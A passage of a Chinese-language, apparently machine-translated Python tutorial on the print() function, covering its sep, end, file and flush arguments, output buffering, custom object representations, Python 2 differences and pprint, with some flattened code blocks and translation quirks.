sep参数不仅仅局限于单个字符。可以用任意长度的字符串连接元素:
>>> print('node', 'child', 'child', sep=' -> ')
node -> child -> child
在接下来的小节中,您将探索print()函数的其余关键字参数。
要在 Python 2 中打印多个元素,必须去掉它们周围的括号,就像前面一样:
>>> # Python 2 >>> import os >>> print 'My name is', os.getlogin(), 'and I am', 42 My name is jdoe and I am 42另一方面,如果您保存它们,您将向
>>> # Python 2
>>> import os
>>> print('My name is', os.getlogin(), 'and I am', 42)
('My name is', 'jdoe', 'and I am', 42)
此外,在 Python 2 中,没有办法改变连接元素的默认分隔符,因此一种解决方法是使用字符串插值,如下所示:
>>> # Python 2 >>> import os >>> print 'My name is %s and I am %d' % (os.getlogin(), 42) My name is jdoe and I am 42这是格式化字符串的默认方式,直到从 Python 3 中重新移植了
.format()方法。防止断线
有时你不想用一个尾随换行符来结束你的消息,这样对
print()的后续调用将在同一行继续。典型的例子包括更新长时间运行的操作的进度或提示用户输入。在后一种情况下,您希望用户在同一行中键入答案:Are you sure you want to do this? [y/n] y许多编程语言通过它们的标准库公开类似于
print()的函数,但是它们让你决定是否添加一个换行符。例如,在 Java 和 C#中,你有两个截然不同的函数,而其他语言要求你在字符串文字的末尾显式追加\n。以下是这类语言中的一些语法示例:
语言 例子 Perl 语言 print "hello world\n"C printf("hello world\n");C++ std::cout << "hello world" << std::endl;相比之下,Python 的
print()函数总是不经询问就加上\n,因为大多数情况下这就是你想要的。要禁用它,您可以利用另一个关键字参数end,它决定了行的结尾。就语义而言,
end参数与您之前看到的sep参数几乎相同:
- 必须是字符串或者
None。- 可以任意长。
- 它的默认值为
'\n'。- 如果等于
None,它将具有与默认值相同的效果。- 如果等于一个空字符串(
''),它将取消换行。现在你明白了,当你在没有争论的情况下调用
print()时,在引擎盖下发生了什么。因为您没有向函数提供任何位置参数,所以没有什么要连接的,所以根本没有使用默认的分隔符。然而,end的默认值仍然适用,并显示一个空行。注意:您可能想知道为什么
end参数有一个固定的默认值,而不是在您的操作系统上有意义的值。嗯,打印时不用担心跨不同操作系统的换行符,因为
print()会自动处理转换。只要记住在字符串中总是使用\n转义序列。这是目前在 Python 中打印换行符最方便的方式:
>>> print('line1\nline2\nline3')
line1
line2
line3
例如,如果您试图在 Linux 机器上强制打印特定于 Windows 的换行符,您最终会得到不完整的输出:
>>> print('line1\r\nline2\r\nline3') line3另一方面,当你用
open()打开一个文件来读时,你也不需要关心换行符。该函数会将遇到的任何系统特定的换行符转换成通用的'\n'。同时,如果您真的需要,您可以控制在输入和输出时应该如何处理换行符。要禁用换行符,必须通过
end关键字参数指定一个空字符串:print('Checking file integrity...', end='') # (...) print('ok')尽管这是两个独立的
print()调用,可能相隔很长时间执行,但您最终只会看到一行。首先,它看起来像这样:Checking file integrity...但是,在第二次调用
print()后,屏幕上将出现相同的行,如:Checking file integrity...ok与
sep一样,您可以使用end通过自定义分隔符将各个片段连接成一大块文本。然而,它不是联接多个参数,而是将每个函数调用的文本追加到同一行:print('The first sentence', end='. ') print('The second sentence', end='. ') print('The last sentence.')这三条指令将输出单行文本:
The first sentence. The second sentence. The last sentence.您可以混合两个关键字参数:
print('Mercury', 'Venus', 'Earth', sep=', ', end=', ') print('Mars', 'Jupiter', 'Saturn', sep=', ', end=', ') print('Uranus', 'Neptune', 'Pluto', sep=', ')您不仅得到单行文本,而且所有项目都用逗号分隔:
Mercury, Venus, Earth, Mars, Jupiter, Saturn, Uranus, Neptune, Pluto没有什么可以阻止您使用换行符,并在其周围添加一些额外的填充:
print('Printing in a Nutshell', end='\n * ') print('Calling Print', end='\n * ') print('Separating Multiple Arguments', end='\n * ') print('Preventing Line Breaks')它将打印出以下文本:
Printing in a Nutshell * Calling Print * Separating Multiple Arguments * Preventing Line Breaks如您所见,
end关键字参数将接受任意字符串。注意:循环遍历文本文件中的行会保留它们自己的换行符,结合
print()函数的默认行为会产生一个多余的换行符:
>>> with open('file.txt') as file_object:
... for line in file_object:
... print(line)
...
Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod
tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam,
quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo
每行文本后有两个换行符。如本文前面所示,您希望在打印该行之前去掉其中一个:
print(line.rstrip())
或者,您可以在内容中保留换行符,但自动隐藏由print()追加的那一行。您可以使用end关键字参数来实现这一点:
>>> with open('file.txt') as file_object: ... for line in file_object: ... print(line, end='') ... Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo通过用空字符串结束一行,实际上禁用了其中一个换行符。
您对 Python 中的打印越来越熟悉了,但是前面还有很多有用的信息。在接下来的小节中,您将学习如何拦截和重定向
print()函数的输出。在 Python 2 中防止换行符需要在表达式后面附加一个逗号:
print 'hello world',然而,这并不理想,因为它还增加了一个不需要的空格,在 Python 3 中,这将转化为
end=' '而不是end=''。您可以使用以下代码片段对此进行测试:print 'BEFORE' print 'hello', print 'AFTER'注意在单词
hello和AFTER之间有一个空格:BEFORE hello AFTER为了得到预期的结果,您需要使用稍后解释的技巧之一,要么从
__future__导入print()函数,要么退回到sys模块:import sys print 'BEFORE' sys.stdout.write('hello') print 'AFTER'这将在没有额外空间的情况下打印出正确的输出:
BEFORE helloAFTER虽然使用
sys模块可以让您控制打印到标准输出的内容,但是代码会变得有点混乱。打印到文件
信不信由你,
print()不知道如何在你的屏幕上把信息转换成文本,坦率地说,它不需要这样做。这是底层代码的工作,它们理解字节并知道如何处理它们。
print()是这些层上的一个抽象,提供了一个方便的接口,仅仅将实际的打印委托给一个流或者类似于文件的对象。流可以是磁盘上的任何文件、网络套接字,或者可能是内存缓冲区。除此之外,操作系统还提供了三种标准流:
stdin: 标准输入stdout: 标准输出stderr: 标准误差标准输出是您在终端中运行各种命令行程序时看到的内容,包括您自己的 Python 脚本:
$ cat hello.py print('This will appear on stdout') $ python hello.py This will appear on stdout除非另有说明,
print()将默认写入标准输出。但是,您可以告诉您的操作系统暂时将stdout换成一个文件流,这样任何输出都会在那个文件中结束,而不是在屏幕上:$ python hello.py > file.txt $ cat file.txt This will appear on stdout这就是所谓的流重定向。
标准误差与
stdout相似,也显示在屏幕上。尽管如此,它是一个独立的流,其目的是记录错误消息用于诊断。通过重定向它们中的一个或两个,您可以保持事物的整洁。注意:要重定向
stderr,你需要了解文件描述符,也称为文件句柄。它们是与标准流相关联的任意数字,尽管是常数。下面,您将找到一系列 POSIX 兼容操作系统的文件描述符的摘要:
溪流 文件描述符 stdinZero stdoutone stderrTwo 了解这些描述符可以让您一次重定向一个或多个流:
命令 描述 ./program > out.txt重定向 stdout./program 2> err.txt重定向 stderr./program > out.txt 2> err.txt将 stdout和stderr重定向到不同的文件./program &> out_err.txt将 stdout和stderr重定向到同一个文件注意
>与1>相同。一些程序使用不同的颜色来区分打印到
stdout和stderr的消息:
Run Tool Window in PyCharm 虽然
stdout和stderr都是只写的,但是stdin是只读的。您可以将标准输入视为您的键盘,但是就像其他两个一样,您可以将stdin换成一个文件来读取数据。在 Python 中,可以通过内置的
sys模块访问所有标准流:
>>> import sys
>>> sys.stdin
<_io.TextIOWrapper name='<stdin>' mode='r' encoding='UTF-8'>
>>> sys.stdin.fileno()
0
>>> sys.stdout
<_io.TextIOWrapper name='<stdout>' mode='w' encoding='UTF-8'>
>>> sys.stdout.fileno()
1
>>> sys.stderr
<_io.TextIOWrapper name='<stderr>' mode='w' encoding='UTF-8'>
>>> sys.stderr.fileno()
2
正如您所看到的,这些预定义的值类似于类似文件的对象,具有mode和encoding属性以及.read()和.write()方法等等。
默认情况下,print()通过它的file参数绑定到sys.stdout,但是你可以改变它。使用关键字参数来指示以写入或附加模式打开文件,以便消息可以直接到达该文件:
with open('file.txt', mode='w') as file_object:
print('hello world', file=file_object)
这将使您的代码不受操作系统级别的流重定向的影响,这可能是所希望的,也可能不是所希望的。
关于在 Python 中使用文件的更多信息,你可以查看在 Python 中读写文件的 T2。
注意:不要尝试使用print()来写二进制数据,因为它只适合文本。
直接调用二进制文件的.write()即可:
with open('file.dat', 'wb') as file_object:
file_object.write(bytes(4))
file_object.write(b'\xff')
如果您想在标准输出中写入原始字节,那么这也会失败,因为sys.stdout是一个字符流:
>>> import sys >>> sys.stdout.write(bytes(4)) Traceback (most recent call last): File "<stdin>", line 1, in <module> TypeError: write() argument must be str, not bytes相反,您必须更深入地挖掘以获得底层字节流的句柄:
>>> import sys
>>> num_bytes_written = sys.stdout.buffer.write(b'\x41\x0a')
A
这将打印一个大写字母A和一个换行符,它们对应于 ASCII 中的十进制值 65 和 10。然而,它们是用字节文字中的十六进制符号编码的。
注意print()对字符编码没有控制。将收到的 Unicode 字符串正确编码成字节是流的责任。在大多数情况下,您不会自己设置编码,因为默认的 UTF-8 是您想要的。如果你真的需要,也许对于遗留系统,你可以使用open()的encoding参数:
with open('file.txt', mode='w', encoding='iso-8859-1') as file_object:
print('über naïve café', file=file_object)
您可以提供一个驻留在计算机内存中的假文件,而不是存在于文件系统中的真实文件。稍后您将使用这种技术在单元测试中模仿print():
>>> import io >>> fake_file = io.StringIO() >>> print('hello world', file=fake_file) >>> fake_file.getvalue() 'hello world\n'如果您到了这一步,那么您在
print()中只剩下一个关键字参数,您将在下一小节中看到。这可能是最少使用的。然而,有时候这是绝对必要的。Python 2 中有一种特殊的语法,可以在
sys.stdout:with open('file.txt', mode='w') as file_object: print >> file_object, 'hello world'因为在 Python 2 中字符串和字节用相同的
str类型表示,所以with open('file.dat', mode='wb') as file_object: print >> file_object, '\x41\x0a'虽然,字符编码有问题。Python 2 中的
open()函数缺少encoding参数,这通常会导致可怕的UnicodeEncodeError:
>>> with open('file.txt', mode='w') as file_object:
... unicode_text = u'\xfcber na\xefve caf\xe9'
... print >> file_object, unicode_text
...
Traceback (most recent call last):
File "<stdin>", line 3, in <module>
UnicodeEncodeError: 'ascii' codec can't encode character u'\xfc'...
注意在 Unicode 和字符串中非拉丁字符必须转义以避免语法错误。看一下这个例子:
unicode_literal = u'\xfcber na\xefve caf\xe9'
string_literal = '\xc3\xbcber na\xc3\xafve caf\xc3\xa9'
或者,您可以根据文件顶部的 PEP 263 指定源代码编码,但由于可移植性问题,这不是最佳实践:
#!/usr/bin/env python2
# -*- coding: utf-8 -*-
unescaped_unicode_literal = u'über naïve café'
unescaped_string_literal = 'über naïve café'
最好的办法是在打印之前对 Unicode 字符串进行编码。您可以手动执行此操作:
with open('file.txt', mode='w') as file_object:
unicode_text = u'\xfcber na\xefve caf\xe9'
encoded_text = unicode_text.encode('utf-8')
print >> file_object, encoded_text
然而,更方便的选择是使用内置的codecs模块:
import codecs
with codecs.open('file.txt', 'w', encoding='utf-8') as file_object:
unicode_text = u'\xfcber na\xefve caf\xe9'
print >> file_object, unicode_text
当你需要读或写文件时,它会进行适当的转换。
缓冲print()个呼叫
在前一小节中,您了解到print()将打印委托给类似文件的对象,如sys.stdout。但是,有些流会缓冲某些 I/O 操作以提高性能,这会造成障碍。让我们看一个例子。
假设您正在编写一个倒计时器,它应该每秒钟将剩余时间追加到同一行:
3...2...1...Go!
您的第一次尝试可能如下所示:
import time
num_seconds = 3
for countdown in reversed(range(num_seconds + 1)):
if countdown > 0:
print(countdown, end='...')
time.sleep(1)
else:
print('Go!')
只要countdown变量大于零,代码就一直追加文本,后面没有换行,然后休眠一秒钟。最后,当倒计时结束时,它打印Go!并终止该行。
出乎意料的是,程序没有每秒倒计时,而是浪费地闲置了三秒钟,然后突然一次打印出整行:
这是因为在这种情况下,操作系统会缓冲对标准输出的后续写入。您需要知道有三种关于缓冲的流:
- 无缓冲
- 线路缓冲
- 块缓冲的
未缓冲不言自明,即没有发生缓冲,所有写操作都立即生效。一个行缓冲的流在触发任何 I/O 调用之前等待,直到缓冲区中某处出现一个换行符,而一个块缓冲的流只是允许缓冲区填充到某个大小,而不管它的内容是什么。标准输出既有行缓冲又有块缓冲,取决于哪个事件先发生。
缓冲有助于减少昂贵的 I/O 调用的数量。例如,考虑通过高延迟网络发送消息。当您通过 SSH 协议连接到远程服务器执行命令时,您的每一次击键实际上都可能产生一个单独的数据包,这个数据包比它的有效负载大几个数量级。多么大的开销!等到至少输入了几个字符,然后将它们一起发送是有意义的。这就是缓冲介入的地方。
另一方面,缓冲有时会产生不希望的效果,就像你刚才看到的倒计时例子一样。要解决这个问题,您可以简单地告诉print()使用它的flush标志强制刷新流,而不需要等待缓冲区中的换行符:
print(countdown, end='...', flush=True)
仅此而已。你的倒计时现在应该按预期工作了,但是不要相信我的话。继续测试,看看有什么不同。
恭喜你!至此,您已经看到了调用包含其所有参数的print()的例子。你知道它们的用途以及何时使用它们。然而,理解签名仅仅是开始。在接下来的章节中,您将会看到原因。
在 Python 2 中没有一种简单的方法来刷新流,因为print语句本身不允许这样做。您需要获得其较低层的句柄,这是标准输出,并直接调用它:
import time
import sys
num_seconds = 3
for countdown in reversed(range(num_seconds + 1)):
if countdown > 0:
sys.stdout.write('%s...' % countdown)
sys.stdout.flush()
time.sleep(1)
else:
print 'Go!'
或者,您可以通过向 Python 解释器提供-u标志或者通过设置PYTHONUNBUFFERED环境变量来禁用标准流的缓冲:
$ python2 -u countdown.py
$ PYTHONUNBUFFERED=1 python2 countdown.py
注意,print()被反向移植到 Python 2,并通过__future__模块可用。不幸的是,它没有附带flush参数:
>>> from __future__ import print_function >>> help(print) Help on built-in function print in module __builtin__: print(...) print(value, ..., sep=' ', end='\n', file=sys.stdout)你现在看到的是
print()函数的文档串。您可以使用内置的help()函数在 Python 中显示各种对象的文档字符串。打印自定义数据类型
到目前为止,您只处理了诸如字符串和数字之类的内置数据类型,但是您经常想要打印自己的抽象数据类型。让我们来看看定义它们的不同方法。
对于没有任何逻辑的简单对象,其目的是携带数据,您通常会利用标准库中提供的
namedtuple。命名元组有现成的简洁文本表示:
>>> from collections import namedtuple
>>> Person = namedtuple('Person', 'name age')
>>> jdoe = Person('John Doe', 42)
>>> print(jdoe)
Person(name='John Doe', age=42)
只要保存数据就足够了,这很好,但是为了给Person类型添加行为,您最终需要定义一个类。看一下这个例子:
class Person:
def __init__(self, name, age):
self.name, self.age = name, age
如果您现在创建一个Person类的实例并尝试打印它,您将得到这个奇怪的输出,它与对应的namedtuple完全不同:
>>> jdoe = Person('John Doe', 42) >>> print(jdoe) <__main__.Person object at 0x7fcac3fed1d0>它是对象的默认表示,包括它们在内存中的地址、相应的类名和定义它们的模块。您将很快修复这个问题,但是为了记录,作为一个快速的解决方法,您可以通过继承来组合
namedtuple和一个自定义类:from collections import namedtuple class Person(namedtuple('Person', 'name age')): pass您的
Person类已经变成了一种具有两个属性的专门的namedtuple,您可以对其进行定制。注意:在 Python 3 中,
pass语句可以替换为省略号 (...)文字来表示占位符:def delta(a, b, c): ...这可以防止解释器由于缺少缩进的代码块而引发
IndentationError。这比普通的
namedtuple要好,因为你不仅可以免费获得打印权,还可以向类中添加自定义方法和属性。然而,它解决了一个问题,同时引入了另一个问题。记住元组,包括命名元组,在 Python 中是不可变的,所以一旦创建就不能更改它们的值。的确,设计不可变的数据类型是可取的,但在许多情况下,您会希望它们允许变化,所以您又回到了常规类。
注意:继其他语言和框架之后,Python 3.7 引入了数据类,你可以把它想象成可变元组。这样,您可以两全其美:
>>> from dataclasses import dataclass
>>> @dataclass
... class Person:
... name: str
... age: int
...
... def celebrate_birthday(self):
... self.age += 1
...
>>> jdoe = Person('John Doe', 42)
>>> jdoe.celebrate_birthday()
>>> print(jdoe)
Person(name='John Doe', age=43)
在 Python 3.6 中定义了变量注释的语法,这是指定具有相应类型的类字段所必需的。
从前面的小节中,您已经知道了print()隐式调用内置的str()函数来将其位置参数转换成字符串。事实上,对常规Person类的实例手动调用str()会产生与打印它相同的结果:
>>> jdoe = Person('John Doe', 42) >>> str(jdoe) '<__main__.Person object at 0x7fcac3fed1d0>'反过来,
str()在类体内寻找两个神奇方法中的一个,这通常是你实现的。如果它找不到,那么它就退回到难看的默认表示。这些神奇的方法按搜索顺序排列如下:
def __str__(self)def __repr__(self)建议第一个函数返回一个简短的、人类可读的文本,其中包含来自最相关属性的信息。毕竟,您不希望在打印对象时暴露敏感数据,如用户密码。
然而,另一个应该提供关于一个对象的完整信息,允许从一个字符串中恢复它的状态。理想情况下,它应该返回有效的 Python 代码,这样你就可以直接把它传递给
eval():
>>> repr(jdoe)
"Person(name='John Doe', age=42)"
>>> type(eval(repr(jdoe)))
<class '__main__.Person'>
注意另一个内置函数repr()的使用,它总是试图在一个对象中调用.__repr__(),但是如果它没有找到那个方法,就退回到默认的表示。
注意:即使print()本身使用str()进行类型转换,一些复合数据类型也会委托其成员调用repr()。例如,列表和元组就会发生这种情况。
考虑这个类的两个神奇方法,它们返回同一对象的可选字符串表示:
class User:
def __init__(self, login, password):
self.login = login
self.password = password
def __str__(self):
return self.login
def __repr__(self):
return f"User('{self.login}', '{self.password}')"
如果你打印一个User类的对象,那么你将看不到密码,因为print(user)将调用str(user),后者最终将调用user.__str__():
>>> user = User('jdoe', 's3cret') >>> print(user) jdoe但是,如果您将相同的
user变量放在方括号中,那么密码将变得清晰可见:
>>> print([user])
[User('jdoe', 's3cret')]
这是因为序列,比如列表和元组,实现了它们的.__str__()方法,所以它们的所有元素首先用repr()进行转换。
如果内置的数据类型都不能满足您的需求,Python 在定义自己的数据类型方面给了您很大的自由。其中一些,比如命名元组和数据类,提供了看起来不错的字符串表示,而不需要您做任何工作。尽管如此,为了获得最大的灵活性,您必须定义一个类并覆盖上面描述的它的神奇方法。
从 Python 2 开始,.__str__()和.__repr__()的语义没有改变,但是你必须记住,那时字符串只不过是美化了的字节数组。要将对象转换成适当的 Unicode,这是一种独立的数据类型,您必须提供另一种神奇的方法:.__unicode__()。
下面是 Python 2 中相同的User类的一个例子:
class User(object):
def __init__(self, login, password):
self.login = login
self.password = password
def __unicode__(self):
return self.login
def __str__(self):
return unicode(self).encode('utf-8')
def __repr__(self):
user = u"User('%s', '%s')" % (self.login, self.password)
return user.encode('unicode_escape')
如您所见,这个实现通过调用内置的unicode()函数来委托一些工作以避免重复。
.__str__()和.__repr__()方法都必须返回字符串,因此它们将 Unicode 字符编码成称为字符集的特定字节表示。UTF-8 是最广泛和最安全的编码,而unicode_escape是一个特殊的常量,用来表示时髦的字符,如é,作为普通 ASCII 中的转义序列,如\xe9。
print语句在类中寻找神奇的.__str__()方法,所以选择的字符集必须对应终端使用的那个。例如,DOS 和 Windows 的默认编码是 CP 852 而不是 UTF-8,所以运行这个会导致一个UnicodeEncodeError或者甚至是乱码输出:
>>> user = User(u'\u043d\u0438\u043a\u0438\u0442\u0430', u's3cret') >>> print user đŻđŞđ║đŞĐéđ░然而,如果你在一个 UTF 8 编码的系统上运行同样的代码,你会得到一个流行的俄罗斯名字的正确拼写:
>>> user = User(u'\u043d\u0438\u043a\u0438\u0442\u0430', u's3cret')
>>> print user
никита
建议尽早将字符串转换为 Unicode,例如,当您从文件中读取数据时,并在代码中的任何地方一致地使用它。同时,在将 Unicode 呈现给用户之前,您应该将它编码回所选的字符集。
在 Python 2 中,您似乎对对象的字符串表示有更多的控制权,因为 Python 3 中不再有神奇的.__unicode__()方法。您可能会问自己,在 Python 3 中,是否有可能将一个对象转换成它的字节字符串表示,而不是 Unicode 字符串。有一个特殊的.__bytes__()方法可以做到这一点:
>>> class User(object): ... def __init__(self, login, password): ... self.login = login ... self.password = password ... ... def __bytes__(self): # Python 3 ... return self.login.encode('utf-8') ... >>> user = User(u'\u043d\u0438\u043a\u0438\u0442\u0430', u's3cret') >>> bytes(user) b'\xd0\xbd\xd0\xb8\xd0\xba\xd0\xb8\xd1\x82\xd0\xb0'在实例上使用内置的
bytes()函数将调用委托给相应类中定义的__bytes__()方法。了解 Python
print()在这一点上,你知道如何很好地使用
print(),但是知道是什么会让你更加有效和有意识地使用它。阅读完这一节后,您将理解 Python 中的打印在过去几年中是如何改进的。打印是 Python 3 中的一个函数
您已经看到了
print()是 Python 3 中的一个函数。更具体地说,它是一个内置函数,这意味着您不需要从任何地方导入它:
>>> print
<built-in function print>
它总是在全局命名空间中可用,因此您可以直接调用它,但是您也可以通过标准库中的模块来访问它:
>>> import builtins >>> builtins.print <built-in function print>这样,您可以避免自定义函数的名称冲突。假设您想让重新定义
print(),这样它就不会追加一个尾随换行符。同时,您希望将原始函数重命名为类似于println()的名称:
>>> import builtins
>>> println = builtins.print
>>> def print(*args, **kwargs):
... builtins.print(*args, **kwargs, end='')
...
>>> println('hello')
hello
>>> print('hello\n')
hello
现在你有了两个独立的打印函数,就像 Java 编程语言一样。稍后,您还将在模拟部分中定义自定义的print()函数。另外,请注意,如果print()不是一个函数,您将无法首先覆盖它。
另一方面,print()不是数学意义上的函数,因为除了隐式的None之外,它不返回任何有意义的值:
>>> value = print('hello world') hello world >>> print(value) None事实上,这些函数是程序或子程序,你调用它们来实现某种副作用,最终是改变一个全局状态。在
print()的例子中,副作用是在标准输出上显示消息或者写入文件。因为
print()是一个函数,所以它有一个定义明确的签名,并且具有已知的属性。您可以使用您选择的编辑器快速找到它的文档,而不必记住一些执行特定任务的奇怪语法。此外,函数更容易扩展。向函数中添加新特性就像添加另一个关键字参数一样简单,而更改语言来支持新特性要麻烦得多。例如,考虑流重定向或缓冲区刷新。
作为函数的另一个好处是可组合性。在 Python 中,函数是所谓的一级对象或一级公民,这是一种奇特的说法,它们就像字符串或数字一样是值。这样,你可以将一个函数赋给一个变量,将它传递给另一个函数,甚至从另一个函数返回一个函数。
print()在这方面没什么不同。例如,您可以利用它进行依赖注入:def download(url, log=print): log(f'Downloading {url}') # ... def custom_print(*args): pass # Do not print anything download('/js/app.js', log=custom_print)在这里,
log参数让您注入一个回调函数,该函数默认为print(),但可以是任何可调用的函数。在这个例子中,通过用一个什么也不做的虚拟函数替换print(),打印被完全禁用。注意:一个依赖是另一段代码需要的任何一段代码。
依赖注入是一种在代码设计中使用的技术,它使代码更加可测试、可重用和可扩展。你可以通过抽象接口间接引用依赖关系,并以推而不是拉的方式提供依赖关系来实现。
互联网上流传着一个关于依赖注入的有趣解释:
五岁儿童依赖注射
当你自己去冰箱里拿东西的时候,你会引起麻烦。你可能会开着门,你可能会得到妈妈或爸爸不想让你得到的东西。你甚至可能在寻找我们根本没有或已经过期的东西。
你应该做的是陈述一个需求,“我午餐需要喝点东西”,然后我们会确保你坐下来吃饭时有东西吃。
约翰·蒙施,2009 年 10 月 28 日。 ( 来源)
组合允许你将一些功能组合成一个新的同类功能。让我们通过指定一个定制的
error()函数来看看这一点,该函数打印到标准的错误流,并以给定的日志级别作为所有消息的前缀:
>>> from functools import partial
>>> import sys
>>> redirect = lambda function, stream: partial(function, file=stream)
>>> prefix = lambda function, prefix: partial(function, prefix)
>>> error = prefix(redirect(print, sys.stderr), '[ERROR]')
>>> error('Something went wrong')
[ERROR] Something went wrong
该自定义功能使用部分功能来达到预期效果。这是从函数式编程范例中借用的一个高级概念,所以你现在不需要太深入那个主题。不过,如果你对这个话题感兴趣,我推荐你看一下 functools 模块。
与语句不同,函数是值。这意味着你可以将它们与表情,特别是表情混合使用。您可以创建一个匿名的 lambda 表达式来调用它,而不是定义一个完整的函数来替换print():
**>>>
>>> download('/js/app.js', lambda msg: print('[INFO]', msg))
[INFO] Downloading /js/app.js
然而,因为 lambda 表达式是就地定义的,所以无法在代码的其他地方引用它。
注意:在 Python 中,你不能把语句,比如赋值、条件语句、循环等等,放在一个匿名 lambda 函数中。必须是单个表达式!
另一种表达式是三元条件表达式:
>>> user = 'jdoe' >>> print('Hi!') if user is None else print(f'Hi, {user}.') Hi, jdoe.Python 既有条件语句,又有条件表达式。后者被计算为一个可以赋给变量或传递给函数的单个值。在上面的例子中,您感兴趣的是副作用而不是值,值等于
None,所以您可以忽略它。如您所见,函数提供了一个优雅且可扩展的解决方案,这与语言的其他部分是一致的。在下一小节中,您将会发现没有将
print()作为一个函数是如何引起很多麻烦的。
语句是一条指令,在执行时可能会引起副作用,但永远不会计算出一个值。换句话说,您不能打印一条语句,也不能将它赋给这样的变量:
result = print 'hello world'这是 Python 2 中的语法错误。
以下是 Python 中语句的几个例子:
- 赋值:
=- 有条件:
if- 循环:
while- 断言 :
assert注: Python 3.8 带来一个有争议的海象运算符 (
:=),是一个赋值表达式。有了它,你可以计算一个表达式,同时把结果赋给一个变量,甚至在另一个表达式中!看一下这个例子,它调用一个昂贵的函数一次,然后重用结果进行进一步的计算:
# Python 3.8+ values = [y := f(x), y**2, y**3]这对于简化代码而不损失其效率是很有用的。通常,高性能代码会更加冗长:
y = f(x) values = [y, y**2, y**3]这种新语法背后的争议引起了很多争论。大量的负面评论和激烈的争论最终导致吉多·范·罗苏姆从仁慈的终身独裁者或 BDFL 的位置上退下来。
语句通常由保留的关键字组成,如
if、for或此外,您不能从匿名函数打印,因为 lambda 表达式不接受语句:
>>> lambda: print 'hello world'
File "<stdin>", line 1
lambda: print 'hello world'
^
SyntaxError: invalid syntax
print语句的语法不明确。有时您可以在消息周围添加括号,它们完全是可选的:
>>> print 'Please wait...' Please wait... >>> print('Please wait...') Please wait...在其他时候,他们会更改消息的打印方式:
>>> print 'My name is', 'John'
My name is John
>>> print('My name is', 'John')
('My name is', 'John')
由于不兼容的类型,字符串连接可能会引发一个TypeError,您必须手动处理,例如:
>>> values = ['jdoe', 'is', 42, 'years old'] >>> print ' '.join(map(str, values)) jdoe is 42 years old与 Python 3 中的类似代码相比,Python 3 利用了序列解包:
>>> values = ['jdoe', 'is', 42, 'years old']
>>> print(*values) # Python 3
jdoe is 42 years old
对于诸如刷新缓冲区或流重定向之类的常见任务,没有任何关键字参数。相反,您需要记住古怪的语法。即使内置的help()函数对于print语句也没有多大帮助:
>>> help(print) File "<stdin>", line 1 help(print) ^ SyntaxError: invalid syntax尾部换行符的移除并不完全正确,因为它增加了一个不需要的空格。你不能将多个
问题不胜枚举。如果你很好奇,你可以跳回到的前一节并寻找 Python 2 中更详细的语法解释。
但是,您可以用一种简单得多的方法来缓解其中的一些问题。原来
print()函数被反向移植是为了方便向 Python 3 的迁移。您可以从一个特殊的__future__模块中导入它,该模块公开了在以后的 Python 版本中发布的一些语言特性。注意:您可以导入未来的函数以及内置的语言结构,比如
with语句。要确切了解您可以使用哪些功能,请查看该模块:
>>> import __future__
>>> __future__.all_feature_names
['nested_scopes',
'generators',
'division',
'absolute_import',
'with_statement',
'print_function',
'unicode_literals']
你也可以调用dir(__future__),但是那会显示模块的许多无趣的内部细节。
要在 Python 2 中启用print()函数,您需要在源代码的开头添加以下 import 语句:
from __future__ import print_function
从现在开始,print语句不再可用,但是您可以使用print()函数。注意,它与 Python 3 中的函数不同,因为它缺少了flush关键字参数,但其余参数是相同的。
除此之外,它不会让您放弃正确管理字符编码。
下面是一个在 Python 2 中调用print()函数的例子:
>>> from __future__ import print_function >>> import sys >>> print('I am a function in Python', sys.version_info.major) I am a function in Python 2现在,您已经了解了 Python 中的打印是如何发展的,最重要的是,理解了为什么这些向后不兼容的变化是必要的。了解这一点肯定会帮助你成为一名更好的 Python 程序员。
使用样式打印
如果你认为打印只是点亮屏幕上的像素,那么从技术上来说你是对的。但是,有办法让它看起来很酷。在本节中,您将了解如何格式化复杂的数据结构、添加颜色和其他装饰、构建界面、使用动画,甚至播放带有文本的声音!
漂亮打印嵌套数据结构
计算机语言允许你以结构化的方式来表示数据和可执行代码。然而,与 Python 不同的是,大多数语言在使用空格和格式方面给了你很大的自由度。这可能是有用的,例如在压缩中,但有时会导致代码可读性较差。
漂亮印刷就是让一段数据或代码看起来更吸引人,以便更容易理解。这是通过缩进某些行、插入新行、重新排序元素等等来实现的。
Python 在其标准库中附带了
pprint模块,这将帮助您漂亮地打印不适合单行的大型数据结构。因为它以更人性化的方式打印,许多流行的 REPL 工具,包括 JupyterLab 和 IPython ,默认使用它来代替常规的print()函数。注意:要在 IPython 中切换漂亮打印,发出以下命令:
In [1]: %pprint
Pretty printing has been turned OFF
In [2]: %pprint
Pretty printing has been turned ON
这是 IPython 中魔法的一个例子。有很多以百分号(%)开头的内置命令,但是您可以在 PyPI 上找到更多,甚至可以创建自己的命令。
如果您不介意无法访问原始的print()函数,那么您可以使用导入重命名在代码中用pprint()替换它:
>>> from pprint import pprint as print >>> print <function pprint at 0x7f7a775a3510>就我个人而言,我喜欢两个功能都唾手可得,所以我宁愿使用类似于
pp的东西作为简短的别名:from pprint import pprint as pp乍一看,这两个功能几乎没有任何区别,在某些情况下,实际上没有任何区别:
>>> print(42)
42
>>> pp(42)
42
>>> print('hello')
hello
>>> pp('hello')
'hello' # Did you spot the difference?
这是因为pprint()调用repr()而不是通常的str()来进行类型转换,所以如果你愿意的话,你可以将其输出评估为 Python 代码。当您开始向它提供更复杂的数据结构时,差异就变得很明显了:
>>> data = {'powers': [x**10 for x in range(10)]} >>> pp(data) {'powers': [0, 1, 1024, 59049, 1048576, 9765625, 60466176, 282475249, 1073741824, 3486784401]}该函数应用合理的格式来提高可读性,但是您可以使用几个参数对其进行进一步定制。例如,您可以通过在给定级别下显示省略号来限制深度嵌套的层次结构:
>>> cities = {'USA': {'Texas': {'Dallas': ['Irving']}}}
>>> pp(cities, depth=3)
{'USA': {'Texas': {'Dallas': [...]}}}
普通的print()也使用省略号,但用于显示递归数据结构,形成一个循环,以避免堆栈溢出错误:
>>> items = [1, 2, 3] >>> items.append(items) >>> print(items) [1, 2, 3, [...]]然而,
pprint()通过包含自引用对象的唯一标识,使其更加明确:
>>> pp(items)
[1, 2, 3, <Recursion on list with id=140635757287688>]
>>> id(items)
140635757287688
列表中的最后一个元素是与整个列表相同的对象。
注意:递归或非常大的数据集也可以使用reprlib模块处理:
